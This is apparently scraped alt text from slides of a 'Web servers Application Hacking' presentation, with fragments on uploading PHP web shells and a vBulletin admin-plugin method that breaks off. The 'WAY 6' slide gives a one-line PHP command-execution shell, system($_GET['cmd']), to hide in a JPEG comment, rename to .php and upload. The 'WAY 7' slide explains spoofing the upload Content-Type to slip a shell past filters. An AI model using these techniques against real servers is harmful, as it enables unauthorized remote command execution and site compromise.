
![It will show us the path to the user ka0x.
They can do tests with the code before they leave.
---[ 0x03: Links ]
http://en.wikipedia.org/wiki/Lightweight_Directory_Access_Protoc
ol
http://es.wikipedia.org/wiki/LDAP
http://www.ldapman.org/
__EOF__
# milw0rm.com [2007-11-04]
© Offensive Security 2011](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/75/Web-servers-Application-Hacking-86-2048.jpg)




![WAY 6
Find yourself a copy of edjpgcom.exe "edjpgcom is a free Windows application that allows you
to change (or add) a JPEG comment in a JPEG file." Usage: -- edjpgcom "filename.jpg" Now
add this to the jpg comment since you wont be able to drop a whole shell in there due to limits
etc.
"; system($_GET['cmd']); echo ?>
now rename your jpg to .php and upload.
WAY 7
Another way you can fool the web server into thinking your uploading a image instead of a php shell is to
get Firefox and install the “tamperdata” Add on then click start tamper and upload your php shell then
tamper the data and change the content-Type from 'application/octet-stream' to 'image/jpeg'. If u have any
problem to upload a shell using tamperdata, then just do a simple google search. So many video tutorials
on this is available in web. So I am not explaining this step by step.](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/75/Web-servers-Application-Hacking-91-2048.jpg)
![3.Vbulletin:
1-Log in admin cp
2-Under “Plugins & Products”,select Add New Plugin
3-Adjust the settings as follows: Product: vBulletin Hook Location: global_start Title: (Anything …)
Execution Order:
5 Code:
